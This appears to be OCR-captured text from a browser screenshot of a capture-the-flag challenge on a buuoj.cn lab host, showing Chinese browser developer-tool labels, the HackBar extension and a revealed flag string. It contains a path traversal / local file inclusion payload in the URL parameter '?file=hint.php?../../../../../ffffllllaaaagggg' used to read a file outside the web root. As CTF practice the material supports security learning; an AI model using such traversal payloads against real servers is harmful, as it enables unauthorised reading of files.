 不安全 89c2baf5-fe65-4df7-be83-7311a5359631.node5.buuoj.cn:81/?file=hint.php?../../../../../ffffllllaaaagggg aあ
flag{9552d8cf-9019-48f5-b1dd-1e6f24c98947}
C
欢迎 元素 源代码 控制台 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other C
Load URL http://89c2baf5-fe65-4df7-be83-7311a5359631.node5.buuoj.cn:81/?file=hint.php?../../../../../ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All